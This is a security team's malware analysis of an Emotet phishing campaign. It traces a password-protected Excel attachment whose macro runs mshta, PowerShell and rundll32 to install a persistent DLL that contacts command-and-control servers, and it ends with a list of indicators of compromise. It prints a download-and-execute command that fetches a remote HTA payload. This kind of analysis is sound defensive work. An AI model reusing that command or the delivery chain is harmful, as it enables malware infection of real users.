This post was authored by Taqi, Rosamira and Fareed.
Overview
NetbyteSEC malware analyst team has come across a Microsoft Excel document containing a malicious macro code. The suspicious email was received by our client. The malicious attachment seems to be an Emotet malware that is often used in phishing campaigns.
Emotet is a Trojan that primarily spreads through malicious spam attachments pretending to be invoices, shipping documents, delivery notification, etc. The attachment may arrive either via malicious script, macro-enabled document files, or malicious link, which will download the Emotet excutable upon execution. The Emotet emails may contain familiar branding designed to look like a legitimate email. Emotet may try to persuade users to click the malicious file.
The scenario of the analysis is as follows:
 |
| Figure 1: Flow of Emotet Attack |
Email analysis
Spearphishing Attachment
Upon opening the victim’s suspicious email attachment. The attachment is encrypted with the given password "1843". Since the attachment was encrypted, the Google mail server cannot scan for viruses. It was normal for an organization to encrypt their attachment however, the receiver should be aware of potential malicious content when received via email.
Investigating the email, Netbytesec malware analyst noticed that the attackers used DNS name spoofing to impersonate their display name as a legitimate user. Also, attached to the email is an attachment of a zip file containing payload of the attackers.
Malicious document analysis
Further analysis will focus on the malicious document (XLS) used as the lure inside the password protected zip file.
MD5 Hash: 25995b47257212e2e3ca5f7704c9e830
Filename: untitled_176399.xls
File Type: Excel Binary File Format (.xls)
Upon opening the malicious document, the attacker used a common tactic deployed by cybercriminals to trick victims to click the “Enable Content” ribbon button display in Microsoft Excel as shown in Figure 3 below. Unsuspected victim will enable the content macro thus leading to the malicious script being executed in the background stealthily without the victim’s knowledge.
Enabling the content will execute the macro embedded in the lure document which will lead to malicious macro execution.

Investigating the Excel file, Netbytesec malware analyst found that there is a malicious Excel 4.0 macro stored inside the Excel file.
As shown in the figure 4 above, the malicious code will try to execute an obfuscated code of mshta http://91.240.118.168/oo/aa/se.html via CMD.
Next, Netbytesec malware analysts perform VirusTotal lookup to check for any further clues on the IP address found in the VBA macro. It seems that 16 security vendors in VirusTotal flagged the IP address as malicious as shown in following figure.
Futhermore, the community in VirusTotal also mentioned that the IP address is a collection of IP addresses used for the Emotet malware campaign. This convinces Netbytesec malware analyst that the IP address found in the Excel 4.0 macro is one of the Indicator of Compromise for the Emotet campaign.
Once the malicious document (maldoc) opens and enables the macro, the maldoc runs the macro code and downloads the se.html which contains malicious javascript payload. The deobfuscated Macro VBA code from the malicious excel document would look like this:
CMD.EXE /c mshta http://91.240.118.168/oo/aa/se.html
This malicious code uses mshta.exe which will fetch and execute HTA code in the se.html. The usage of mshta.exe is a common technique used by malicious attackers to execute Microsoft HTML Application (HTA) files. Mshta may execute Windows Script Host code (VBScript and JScript) contained within HTML, as its full name suggests. In this scenario, the code se.html was a javascript and visual basic scripting payload.
Based on the PCAP analaysis, below figure shows the HTTP request
and response to the server (91.240.118.61) to fetch se.html. We will
explain in the next section about what se.html does in this malicious
attachment.
Trying to read through the browser's view source file also prevents us from getting more information regarding what the HTML content. Scrolling down the html file, Netbytesec malware analyst discovered some HTML code starting at line 65.
Netbytesec malware analyst started to investigate and analyzed the malicious payload se.html and found the code was obfuscated javascript code.
The figure below shows the obfuscated javascript code that Netbytesec malware analyst gained from se.html.
Inspecting the code can see that the most of the script is used for the display page and only portion of the code for the malicious payload.
Based on figure 11 above, the syntax “Window.ReSizeTo 0,0” refers to nullifying the size of the script in the webpage. On other hand, ‘visibility:hidden’ hides the appearance of the script while disabling click-ability on the element.
Next, Netbytesec malware analyst start to investigate the script in the HTML file that does the execution of the obfuscated Powershell commands and able to retrieve the obfuscated Powershell payload.
Command and Scripting Interpreter: Powershell
The code mentioned in figure 12 are as follow:
From the decoded Powershell, Netbytesec malware analysts looked up the link URL http://91.240.118.168/oo/aa/se.png and found another malicious Powershell script. The se.png file contains Powershell code as shown in figure below.
Based on the figure 14 above, the Powershell script basically will download an executable from the URLs and execute it using Rundll32.exe.
Malicious DLL analysis
Signed Binary Proxy Execution: Rundll32
According to the previous Powershell command, the malicious script downloads the malicious DLL file and saves it at C:\ProgramData folder with name QWER.DLL. Next, the Powershell command will call cmd.exe to execute RunDLL.exe with QWER.DLL as its DLL path and "AADD" as its arbitrary export.
As shown in the red box in figure below, at the end of the script, the script will execute the command to begin the DLL binary execution.
"AADD" is the export argument used for executing QWER.DLL. However, the arguments can be anything and arbitrary as long as it is not empty or null in order to run it as intended. After that, a second Powershell execution will be triggered.
The second execution will only run after the first execution of the malicious DLL which contains arbitrary arguments as a trigger point. The secondary execution contains the real entry point of the malicious DLL which uses cmd.exe to call Rundll32.exe with the export arguments of ‘DllRegisterServer’.
This behavior can be found in the disassembled code where the malware first will decrypt or unpack their code in the heap and then call the address of the unpacked code at the address 10046FA3 as shown in the figure below.
In the unpack/decrypted code, there are two main functions that the subroutine will do. The first one is to spawn the Rundll32 command and the second part of the subroutine is to exit the process. When the spawn of the Rundll32 function is being called, it will literally run the command with the export name “DllRegisterServer” which will invoke the “DllRegisterServer” export function at the second stage.
In the figure 19 below, the sample build up and import CreateProcessW Windows API from kernel32.dll and runs the function which lead to the command execution of Rundll32 application.
Drilling down the inner code of the export DllRegisterServer will gave us a clue what does the function does. The first subroutine in the function will do the unpacking process of the code into an allocated memory and return the address in EAX register. The address then will be invoke at line 0x10045da0 as shown in following figure.
In this unpacked section, the malware makes the connection to three different C2 IP addresses which will be explained in section TA001 Command and Control in the next section ahead.
Registry Run Keys / Startup Folder
After the malware attempts to register at startup of the windows as persistence mechanism, it will move and rename QWER.DLL to a new path with a new arbitrary name of DLL and new arbitrary arguments. It will register on HKEY-USERS that contains user-specific configuration information for all currently active users on the computer.
At this point, the malware is well set up and hidden in a new path and persistence. It will run every time the current user is booting up their machine.
Command and Control
During investigation, the communication with the C2 server was captured by Sysmon log activity via port 8080.
The malware uses Windows API InternetConnectW to create the connection to the C2 server. As you can see in the following figure, the malware creates the first connection to the IP address 159.69.43.124 via 8080 port, the same as detected in the Sysmon log.
Conclusion
The attacker sends email to the targeted victims by spoofing their display name to a legitimate name. However, the email displays still stays the same, which is the original email of the Emotet campaign agent. For this specific case, the attacker sent an email to one of the target using hijacked email thread. In the email is attached an excel file titled ‘untitled_176399.xls ’. The content of their email contains a malicious script that will execute mshta binary in order to download and execute the next malicious payload from 91.240.118.168.
The executed malicious payload will download a PNG file from the same IP containing Powershell payload that will download malicious DLL from one of the domains, save it at C:/ProgramData with name QWER.DLL. Afet that, it will execute Rundll32.exe to run QWER.DLL with an arbitrary argument. The execution of QWER.DLL with arbitrary argument served as the trigger for the next execution of QWER.DLL with specific argument of DllRegisterServer which is the real entrypoint of the DLL.
The malicious DLL will duplicate itself to a new arbitrary path in C:/<Users>/AppData/Local/ with new arbitrary name and arbitrary arguments and register itself in HKCU\Software\Microsoft\Windows\CurrentVersion\Run in Windows registry. As a result, the malicious DLL will be persistent and will be executed every time the user boots up their machine. The persistence malware will communicate with the C2 server at 159.69.43.124 through the port 8080.
Indicator of Compromises
- 91.240.118[.]168
- 159.69.43[.]124:8080 (C2 Servers)
- 45.79.80[.]198 (C2 Servers)
Domains
- http://91.240.118[.]168/oo/aa/se.html
- http://91.240.118[.]168/oo/aa/se.png
- http://farmmash[.]com/edh2fa/g2Q7Qbgs/
- http://karensgardentips[.]com/cgi-bin/hfpv/
- http://centrobilinguelospinos[.]com/wp-admin/w8528qkQnMPLDUc/
- http://unitedhorus[.]com/wp-content/m3oxVSV2uYW2rbh/
- http://vldispatch[.]com/licenses/JE6Ol2dfhrk/
- http://il-piccolo-principe[.]com/wp-content/Ua9GvD7acXnDz/
- http://hardstonecap[.]com/well-known/ps9kNMgc6/
- http://3-fasen[.]com/wp-content/3Bl0hBbW/
- http://baldcover[.]com/wp-admin/oRwkRUWpbJ55/
Hash
- 25995b47257212e2e3ca5f7704c9e830 (untitled_176399.xls)
- 9bf1102cd38dc1364f54407bb4cb2a (se.html)
- 63f0672552a000605e99190036e9676f (se.png)
- 74bb69b8ba9d2b649f4de5adb2cf06d9 (QWER.DLL)